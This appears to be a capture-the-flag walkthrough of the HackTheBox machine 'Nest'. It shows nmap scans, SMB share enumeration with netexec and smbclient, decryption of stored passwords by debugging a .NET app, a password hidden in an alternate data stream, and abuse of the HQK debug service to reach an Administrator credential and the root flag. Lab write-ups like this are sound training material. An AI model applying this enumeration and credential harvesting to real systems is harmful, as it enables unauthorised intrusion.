Walkthrough of Nest on HTB.
Nmap Scan
**PORT STATE SERVICE REASON VERSION
445/tcp open microsoft-ds? syn-ack ttl 127
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 2008|7|Vista|2012|Phone|8.1 (97%)
OS CPE: cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_vista cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_8.1
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
Aggressive OS guesses: Microsoft Windows 7 or Windows Server 2008 R2 (97%), Microsoft Windows Vista or Windows 7 (92%), Microsoft Windows Server 2012 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 7 SP1 (91%), Microsoft Windows 8.1 Update 1 (90%), Microsoft Windows Phone 7.5 or 8.0 (90%), Microsoft Windows Embedded Standard 7 (89%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (89%), Microsoft Windows 7 Professional or Windows 8 (89%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (89%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=7.95%E=4%D=3/8%OT=445%CT=%CU=%PV=Y%DS=2%DC=T%G=N%TM=67CCFDBA%P=x86_64-pc-linux-gnu)
SEQ(SP=106%GCD=1%ISR=10D%TI=I%II=I%SS=S%TS=7)
SEQ(SP=FE%GCD=1%ISR=106%TI=I%II=I%SS=S%TS=7)
OPS(O1=M53CNW8ST11%O2=M53CNW8ST11%O3=M53CNW8NNT11%O4=M53CNW8ST11%O5=M53CNW8ST11%O6=M53CST11)
WIN(W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=2000)
ECN(R=Y%DF=Y%TG=80%W=2000%O=M53CNW8NNS%CC=N%Q=)
T1(R=Y%DF=Y%TG=80%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=N)
U1(R=N)
IE(R=Y%DFI=N%TG=80%CD=Z)
PORT STATE SERVICE VERSION
4386/tcp open unknown
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NULL, RPCCheck, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, X11Probe:
| Reporting Service V1.2
| FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, RTSPRequest, SIPOptions:
| Reporting Service V1.2
| Unrecognised command
| Help:
| Reporting Service V1.2
| This service allows users to run queries against databases using the legacy HQK format
| AVAILABLE COMMANDS ---
| LIST
| SETDIR <Directory_Name>
| RUNQUERY <Query_ID>
| DEBUG <Password>
|_ HELP <Command>
Host script results:
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
| smb2-time:
| date: 2025-03-09T02:31:49
|_ start_date: 2025-03-09T02:27:01
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 28056/tcp): CLEAN (Timeout)
| Check 2 (port 20108/tcp): CLEAN (Timeout)
| Check 3 (port 17014/udp): CLEAN (Timeout)
| Check 4 (port 58832/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: 1s**
SMB Shares
(jimmy@kali)-[~/HTB/rooms/nest]
└─$ netexec smb nest.htb -u 'guest' -p '' --shares
SMB 10.10.10.178 445 HTB-NEST [*] Windows 7 / Server 2008 R2 Build 7601 (name:HTB-NEST) (domain:HTB-NEST) (signing:False) (SMBv1:False)
SMB 10.10.10.178 445 HTB-NEST [+] HTB-NEST\\guest:
SMB 10.10.10.178 445 HTB-NEST [*] Enumerated shares
SMB 10.10.10.178 445 HTB-NEST Share Permissions Remark
SMB 10.10.10.178 445 HTB-NEST ----- ----------- ------
SMB 10.10.10.178 445 HTB-NEST ADMIN$ Remote Admin
SMB 10.10.10.178 445 HTB-NEST C$ Default share
SMB 10.10.10.178 445 HTB-NEST Data READ
SMB 10.10.10.178 445 HTB-NEST IPC$ Remote IPC
SMB 10.10.10.178 445 HTB-NEST Secure$
SMB 10.10.10.178 445 HTB-NEST Users READ
- Users
smbclient \\\\\\\\nest.htb\\\\Users
Password for [WORKGROUP\\jimmy]:
Try "help" to get a list of possible commands.
smb: \\> ls
. D 0 Sat Jan 25 18:04:21 2020
.. D 0 Sat Jan 25 18:04:21 2020
Administrator D 0 Fri Aug 9 11:08:23 2019
C.Smith D 0 Sun Jan 26 02:21:44 2020
L.Frost D 0 Thu Aug 8 13:03:01 2019
R.Thompson D 0 Thu Aug 8 13:02:50 2019
TempUser D 0 Wed Aug 7 18:55:56 2019
User Enum
| USERNAME | PASSWORD | |
|---|---|---|
| TempUser | welcome2019 | |
| c.smith | fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bjOP86yYxE= | xRxRxPANCAK3SxRxRx |
| WBQ201953D8w | ||

| XtH4nkS4Pl4y1nGX |
netexec smb nest.htb -u 'TempUser' -p 'welcome2019' --shares
SMB 10.10.10.178 445 HTB-NEST [*] Windows 7 / Server 2008 R2 Build 7601 (name:HTB-NEST) (domain:HTB-NEST) (signing:False) (SMBv1:False)
SMB 10.10.10.178 445 HTB-NEST [+] HTB-NEST\\TempUser:welcome2019
SMB 10.10.10.178 445 HTB-NEST [*] Enumerated shares
SMB 10.10.10.178 445 HTB-NEST Share Permissions Remark
SMB 10.10.10.178 445 HTB-NEST ----- ----------- ------
SMB 10.10.10.178 445 HTB-NEST ADMIN$ Remote Admin
SMB 10.10.10.178 445 HTB-NEST C$ Default share
SMB 10.10.10.178 445 HTB-NEST Data READ
SMB 10.10.10.178 445 HTB-NEST IPC$ Remote IPC
SMB 10.10.10.178 445 HTB-NEST Secure$ READ
SMB 10.10.10.178 445 HTB-NEST Users READ
- XML Enum
# Notepad ++ Config.xml
<File filename="C:\\windows\\System32\\drivers\\etc\\hosts" />
<File filename="\\\\HTB-NEST\\Secure$\\IT\\Carl\\Temp.txt" />
<File filename="C:\\Users\\C.Smith\\Desktop\\todo.txt" />
(jimmy@kali)-[~/HTB/rooms/nest]

└─$ cat RU_config.xml
<?xml version="1.0"?>
<ConfigFile xmlns:xsi="<http://www.w3.org/2001/XMLSchema-instance>" xmlns:xsd="<http://www.w3.org/2001/XMLSchema>">
<Port>389</Port>
<Username>c.smith</Username>
<Password>fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bjOP86yYxE=</Password>
</ConfigFile>
- Downloaded RUScanner .Net app and reviewed code using Visual Studio
- Stepped through the app in Debug mode to get the decrypted password.
- xRxRxPANCAK3SxRxRx
Enumerated C.Smith user
- found a file called “Debug Mode Password.txt
- This file is an alternate data stream file
- To View file I used allinfo command
smb: \\C.Smith\\HQK Reporting\\> allinfo "Debug Mode Password.txt"
altname: DEBUGM~1.TXT
create_time: Thu Aug 8 07:06:12 PM 2019 EDT
access_time: Thu Aug 8 07:06:12 PM 2019 EDT
write_time: Thu Aug 8 07:08:17 PM 2019 EDT
change_time: Wed Jul 21 02:47:12 PM 2021 EDT
attributes: A (20)
stream: [::$DATA], 0 bytes
stream: [:Password:$DATA], 15 bytes
smb: \\C.Smith\\HQK Reporting\\>
- Downloaded these file and read it using alternate file name
(jimmy㉿kali)-[~/HTB/rooms/nest/RU]
└─$ cat "Debug Mode Password.txt:Password"
WBQ201953D8w
Enumerated Password: WBQ201953D8w
- Sprayed password against all users did not work
- Enumerated port 4386
Telnet Port 4386
─(jimmy㉿kali)-[~/HTB/rooms/nest/RU]
└─$ telnet 10.10.10.178 4386
Trying 10.10.10.178...
Connected to 10.10.10.178.
Escape character is '^]'.
HQK Reporting Service V1.2
>DEBUG WBQ201953D8w
Debug mode enabled. Use the HELP command to view additional commands that are now available
>HELP
This service allows users to run queries against databases using the legacy HQK format
--- AVAILABLE COMMANDS ---
LIST
SETDIR <Directory_Name>
RUNQUERY <Query_ID>
DEBUG <Password>
HELP <Command>
SERVICE
SESSION
SHOWQUERY <Query_ID>
>SHOWQUERY
Error: Invalid number of arguments specified
>SERVICE
--- HQK REPORTING SERVER INFO ---
Version: 1.2.0.0
Server Hostname: HTB-NEST
Server Process: "C:\\Program Files\\HQK\\HqkSvc.exe"
Server Running As: Service_HQK
Initial Query Directory: C:\\Program Files\\HQK\\ALL QUERIES
>LIST
- After Enumerating directories I found Ldap.conf with administrator user and encrypted password.
>SETDIR C:\\Program Files\\HQK
Current directory set to HQK
>LIST
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[DIR] ALL QUERIES
[DIR] LDAP
[DIR] Logs
[1] HqkSvc.exe
[2] HqkSvc.InstallState
[3] HQK_Config.xml
Current Directory: HQK
>SETDIR LDAP
Current directory set to LDAP
>list
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[1] HqkLdap.exe
[2] Ldap.conf
Current Directory: LDAP
>RUNQUERY Ldap.conf
Invalid database configuration found. Please contact your system administrator
>SHOWQUERY Ldap.conf
Error: Input string was not in a correct format.
>SHOWQUERY 2
Domain=nest.local
Port=389
BaseOu=OU=WBQ Users,OU=Production,DC=nest,DC=local
User=Administrator
Password=yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4=
>LIST
Enumerated HqkSvc.exe
- Earlier I found HqkSvc.exe I decompiled the app using JetBrain dotpeek.

- I modified the VB script Utils.vb with this encrypted string
- I also had to modify the RU_config.xml file with the encrypted password string.
- Ran Debug and stepped through the app to decrypt the password.
Root Flag
(jimmy㉿kali)-[~/HTB/rooms/nest]
└─$ cat root.txt
5a8bf9231f5a75141624105b36ff370d
